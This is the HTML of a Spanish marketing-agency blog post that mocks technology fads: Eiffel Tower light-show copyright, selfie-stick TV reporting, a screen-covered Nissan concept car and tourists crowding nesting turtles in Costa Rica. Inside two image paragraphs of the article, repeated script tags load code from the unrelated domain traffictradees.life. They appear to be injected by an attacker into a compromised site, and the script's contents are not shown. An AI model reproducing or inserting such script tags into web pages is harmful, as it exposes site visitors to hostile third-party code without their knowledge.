<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arnoldmadrid.com/contacto/" title="VEN A VERNOS">VEN A VERNOS</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER -->		<section id="content" class="right-sidebar-page">
		<div id="content-wrap" class="be-wrap clearfix">
			<section id="page-content" class=" content-single-sidebar ">
				<div class="clearfix style8-blog">
						

<article id="post-7092" class="element not-wide no-wide-width-height blog-post clearfix post-7092 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-coche tag-millennials tag-nativos-digitales tag-pantallas-digitales tag-postureo tag-torre-eiffel tag-tortugas-olivaceas" >
	<div class="element-inner" style="">
                    <div class = "post-content-outer-wrap">
                <div class="post-content-wrap">
                                        <div class = "post-thumb-wrap" style = "padding-bottom:54.545454545455%;" data-aspect-ratio = "1.83" >
                        
                        <a href = "https://arnoldmadrid.com/wp-content/uploads/2015/10/loco.jpg" class = "thumb-wrap image-popup-vertical-fit mfp-image" >
                            <img width="550" height="300" src="https://arnoldmadrid.com/wp-content/uploads/2015/10/loco.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="millenials arnold madrid" decoding="async" fetchpriority="high" srcset="https://arnoldmadrid.com/wp-content/uploads/2015/10/loco.jpg 550w, https://arnoldmadrid.com/wp-content/uploads/2015/10/loco-300x164.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />                        </a>
                                                    <div class = "post-meta post-category post-category-wrap">
                                <a href="https://arnoldmadrid.com/category/social-media/" style= "color: #;" data-background-color = "#" title="View all posts in Social media"> Social media</a>                            </div>
                                            </div> 
                                            <div class = "post-details-wrap">
                                                        <div class = "post-top-meta-wrap">
                                <h2 class="post-title"><a href="https://arnoldmadrid.com/el-mundo-esta-loco/">¡El mundo está loco!</a></h2>                                <div class="post-content">
                                    <p>&nbsp;</p>
<p>Si bien es cierto que la tecnología está diseñada para progresar y solucionarnos un poco la vida, hay muchas veces que nos pasamos de tecnológicos y lo que realmente estamos haciendo es retroceder -o parecer un mono de feria-. Hoy os traigo tres ejemplos de avances tecnológicos, artilugios de moda o asuntos burocráticos que realmente nos pueden hacer pensar: ¿Qué rumbo está cogiendo el mundo?</p>
<h2>1. El espectáculo de luces más caro del mundo</h2>
<p>Todos sabemos que la Torre Eiffel es un icono francés, el resultado del duro trabajo de Gustave Eiffel y <strong>una de las obras de arte más emblemáticas del mundo</strong>. Además es una de las principales fuentes de ingresos del país generando unos 56 millones de euros solamente con la venta de las entradas a sus siete millones de visitantes al año -aproximadamente y sin contar con el servicio de restaurante que ofrece la Torre-.</p>
<p>Si has visitado el país, no te habrás vuelto a tu casa sin la típica foto-postal de la Torre e incluso habrás podido <strong>disfrutar del espectáculo de luces que ofrece</strong>. Al menos si has visitado el país hace unos meses. Resulta que los derechos de autor que tenía el señor Eiffel han escindido, pero los derechos de autor del espectáculo de luces lo tiene la <strong>Société de Exploitation de la Tour Eiffel (SETE). </strong>Esto significa que si haces una foto de la Torre Eiffel por la noche y la compartes en tus redes sociales, corres el peligro de que te llegue una multa por violar los derechos de autor. ¿Qué puedes hacer para evitar esta multa? Pedir permiso a la SETE.</p>
<p>Aquí es cuando se plantean la cuestiones: ¿hasta dónde va a llegar el ansia por el dinero? ¿por qué no voy a poder disfrutar de mi viaje? Esto es solo una opinión, pero de verdad es necesario pedir un permiso para realizar una fotografía? Sorprendente.</p>
<p>Pero la Torre Eiffel no es la única sujeta a esta normativa, también lo están el Atonium en Bruselas y los Parlamentos Europeos de Estrasburgo y Bruselas.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2015/10/eiffel.jpg"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img decoding="async" class="aligncenter wp-image-7104 size-full" src="https://arnoldmadrid.com/wp-content/uploads/2015/10/eiffel.jpg" alt="eiffel" width="500" height="333" /></a></p>
<h2></h2>
<h2>2. El reportero multitask que se graba con un palo selfie</h2>
<p>Nadie duda que el palo selfie ha sido uno de los cachivaches del <del>siglo</del> año. Vayas donde vayas puedes ver al &#8216;millennial nativo digital&#8217; de turno inmortalizando su momento con un artilugio alargado. Lo que puede parecer una moda ligeramente enfermiza, se está extendiendo de tal manera que ha llegado a los medios de comunicación. <strong>¿Para qué contar con un personal de cámara preparado y con experiencia cuando podemos retransmitirlo todo con un palo selfie?</strong></p>
<p>Esta es la pregunta que ha debido rondar la cabeza a Laurent Keller, el director de una cadena suiza que ha decidido simplificar el proceso y reducir en costes de producción.</p>
<p>Aunque parezca mentira, <strong>no es la única cadena de televisión que está utilizando esta técnica</strong>. Fox46 también ha llevado a cabo varios reportajes con palo selfie. Como es de esperar, el resultado no fue el mejor y el rodaje estuvo plagado de problemas técnicos y en manos de periodistas sin experiencia. Además la calidad era amateur y perdieron espectadores ¿alguno se ha sorprendido de que esta técnica súper millennial no haya triunfado? De todos modos, podemos hacer apuestas a ver cuánto tardamos en imitarlo.</p>
<h2>3. El coche de los nativos digitales</h2>
<p>El modelo “Teatro for Dayz” de Nissan <strong>pretende convertir el buena parte del salpicadero, los asientos y algunos detalles del exterior en pantallas</strong> para poder visualizar contenidos audiovisuales. Se pretende que los nativos digitales no modifiquen sus hábitos de interactuar con pantallas mientras van en el coche.</p>
<p>¿Cuál es la necesidad de que los peatones vean en el lateral de tu coche lo que estás proyectando en el interior? o ¿cuál es la necesidad de proyectar cualquier contenido en tu salpicadero? Quiero decir, ¿no es suficiente con la tradicional radio? ¿tan necesario es que estemos todo el día conectados a una pantalla? Seremos la generación de nativos digitales, pero<strong> posturear también nos gusta un rato.</strong></p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2015/10/car.jpg"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img decoding="async" class="aligncenter wp-image-7105 size-full" src="https://arnoldmadrid.com/wp-content/uploads/2015/10/car.jpg" alt="car" width="500" height="334" /></a></p>
<h2>4. Los turistas que miraban fijamente a las tortugas.</h2>
<p>Uno de los espectáculos naturales más extraordinarios del mundo es ver a las tortugas oliváceas saliendo del océano para poner sus huevos en las playas de Costa Rica. Con esto de la globalización, este acontecimiento se ha debido de masificar y los miles de millennials -valga la redundancia- acudieron a la playa de Ostional a contemplar semejante maravilla. Nadie se va a llevar las manos a la cabeza cuando sepa que todos y cada uno de los turistas que estaban en la playa, querían sacarse su selfie con las tortugas. Estos individuos se llegaron a sentar incluso en los caparazones de las tortugas pensando que, así, su selfie tendría más likes.</p>
<p>La reacción de las tortugas fue la misma que la que hubiera tenido cualquier persona con sentido común: dar media vuelta y regresar al mar. Pero ¿qué conclusión tuvo este acontecimiento? que las tortugas no pudieron poner sus huevos.</p>
<p>Si lo que quieres es dar a tus seguidores una imagen de defensor y amante de los animales, déjate de postureo y hazte socio de algún tipo de protectora, pero no subas imágenes con algún hashtag.</p>
<p>En definitiva&#8230; ¿hasta dónde vamos a llegar los nativos digitales? Mantengo la esperanza de que quede algún millennial con cabeza y no con una tablet integrada en su mano.</p>
<p>&nbsp;</p>
                                </div>
                                                           
                        </div>
                </div>   
            </div>
            </div>
</article>                        
<div class="clearfix single-page-atts">
    <div class="clearfix single-page-att single-post-share">
        <div class="share-links clearfix"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Farnoldmadrid.com%2Fel-mundo-esta-loco%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Farnoldmadrid.com%2Fel-mundo-esta-loco%2F+%C2%A1El+mundo+est%C3%A1+loco%21" class="custom-share-button" target="_blank"><i class="font-icon icon-social_twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Farnoldmadrid.com%2Fel-mundo-esta-loco%2F&amp;title=%C2%A1El+mundo+est%C3%A1+loco%21" class="custom-share-button" target="_blank"><i class="font-icon icon-social_linkedin"></i></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Farnoldmadrid.com%2Fel-mundo-esta-loco%2F&media=https%3A%2F%2Farnoldmadrid.com%2Fwp-content%2Fuploads%2F2015%2F10%2Floco.jpg&description=%C2%A1El+mundo+est%C3%A1+loco%21" class="custom-share-button" target="_blank"  data-pin-do="buttonPin" data-pin-config="above"><i class="font-icon icon-social_pinterest"></i></a></div>
    </div>
    <div class="clearfix single-page-att single-post-tags">
        <div class="tagcloud"><a href="https://arnoldmadrid.com/tag/coche/" rel="tag">coche</a><a href="https://arnoldmadrid.com/tag/millennials/" rel="tag">millennials</a><a href="https://arnoldmadrid.com/tag/nativos-digitales/" rel="tag">nativos digitales</a><a href="https://arnoldmadrid.com/tag/pantallas-digitales/" rel="tag">pantallas digitales</a><a href="https://arnoldmadrid.com/tag/postureo/" rel="tag">postureo</a><a href="https://arnoldmadrid.com/tag/torre-eiffel/" rel="tag">torre eiffel</a><a href="https://arnoldmadrid.com/tag/tortugas-olivaceas/" rel="tag">tortugas olivaceas</a></div>    </div>
</div>

				</div> <!--  End Page Content -->
				<div class="be-themes-comments">
						<div id="comments">
				<h5 id="comments-title">
			1 Comments		</h5>

		
		<ol class="commentlist">
					<li class="post pingback clearfix">
			<p>Pingback:  <a href="https://arnoldmadrid.com/a-falta-de-pan-buenas-son-foodporn/" class="url" rel="ugc">A falta de pan, buenas son #foodporn| Arnold Social Blog | Arnold MadridArnold Social Blog</a></p>
		</li><!-- #comment-## -->
		</ol>

		
		</div><!-- #comments -->				</div> <!--  End Optional Page Comments -->
			</section>
							<section id="right-sidebar" class="sidebar-widgets">
					<div class="sidebar-widgets-wrap">
	<div class="widget_search widget"><h6>Buscar</h6><form role="search" method="get" class="searchform" action="https://arnoldmadrid.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div><div class="widget_categories widget"><h6>Categorías</h6>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://arnoldmadrid.com/category/creatividad/">Creatividad</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://arnoldmadrid.com/category/innovacion/">Innovación</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://arnoldmadrid.com/category/marketing-digital/">Marketing digital</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arnoldmadrid.com/category/sin-categoria/">Otros</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://arnoldmadrid.com/category/social-media/">Social media</a>
</li>
			</ul>

			</div><div class="widget_text widget"><h6>TWITTER</h6>			<div class="textwidget"><a class="twitter-timeline" href="http://twitter.com/arn_madrid" data-widget-id="261381444377649152">Tweets por el @arn_madrid.</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget_text widget"><h6>FACEBOOK</h6>			<div class="textwidget">


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="http://www.facebook.com/arnMadrid" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="http://www.facebook.com/arnMadrid"><a href="http://www.facebook.com/arnMadrid">Arnold Madrid</a></blockquote></div></div></div>
		</div><div class="widget_text widget"><h6>INSTAGRAM</h6>			<div class="textwidget"><iframe width='280' height='282' src='http://iconosquare.com/widget.php?choice=myfeed&username=arn_madrid&show_infos=false&linking=instagram&width=280&height=382&mode=grid&layout_x=1&layout_y=1&padding=10&photo_border=true&background=FFFFFF&text=777777&widget_border=true&radius=5&border-color=DDDDDD&user_id=445410440&time=1460630006208' allowTransparency='true' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:100%; height:282px;'></iframe></div>
		</div><div class="widget_text widget"><h6>LINKEDIN</h6>			<div class="textwidget"><script src="//platform.linkedin.com/in.js" type="text/javascript">
 lang: es_ES
</script>
<script type="IN/FollowCompany" data-id="2770689" data-counter="right"></script></div>
		</div></div>				</section>
					</div>
	</section> 		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-fourth columnafooter1 column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><a href="/" alt="logo" /><img src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logonegro.png">
</a></div>
		</div><div class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhgk98wogg  "><style>.tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #3b5998;color: #ffffff ;border-color: #323232; }</style><a href="http://www.facebook.com/arnMadrid/?fref=ts" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhke1hg71a  "><style>.tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #0c9aca;color: #ffffff ;border-color: #323232; }</style><a href="http://twitter.com/arn_madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-twitter tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://www.instagram.com/arn_madrid/" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-instagram tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://es.linkedin.com/company/arnold-madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div></div></div>					</div>
									<div class="one-fourth columnafooter2 column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><p><a href="https://arnoldmadrid.com/contacto/">Contacto</a></p>
<p><a href="https://arnoldmadrid.com/terminos-y-condiciones/">Términos y condiciones</a></p>
<p><a href="https://arnoldmadrid.com/politica-de-privacidad-2/">Política de privacidad</a></p>
<p><a href="https://arnoldmadrid.com/politica-de-cookies-2/">Política de cookies</a></p>
</div>
		</div>					</div>
									<div class="one-fourth columnafooter3 column-block clearfix">
											</div>
									<div class="one-fourth columnafooter4 column-block clearfix">
											</div>
					
			</div>
		</footer>
				</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>		</div>

<input type="hidden" id="ajax_url" value="https://arnoldmadrid.com/wp-admin/admin-ajax.php" />

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://arnoldmadrid.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arnoldmadrid.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown.js?ver=2.0.2" id="countdown-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown/jquery.countdown-es.js?ver=1.0" id="countdown-lang-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js","countdownLangFile":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown\/jquery.countdown-es.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.7.2" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.3.11" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.3.11" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
